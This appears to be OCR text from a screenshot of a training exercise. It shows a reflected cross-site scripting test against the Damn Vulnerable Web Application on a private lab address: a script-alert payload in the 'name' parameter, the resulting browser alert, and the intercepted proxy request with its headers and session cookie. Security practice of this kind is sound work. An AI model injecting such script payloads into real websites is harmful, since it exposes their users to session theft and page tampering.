 Damn Vulnerable Web Ap
Not secure 192.168.49.101/dvwa/vulnerabilities/xss_r/?name=<script>+alert+%28"messaggio"%29+<%2Fscript>#
192.168.49.101 says
messaggio
OK
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3E+alert+%28%22messaggio%22%29+%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.49.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
6 Referer: http://192.168.49.101/dvwa/vulnerabilities/xss_r/?name=%3Ci%3Eprova
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=973afad514a45115ae6fc4454a88254c
0 Connection: close
1
2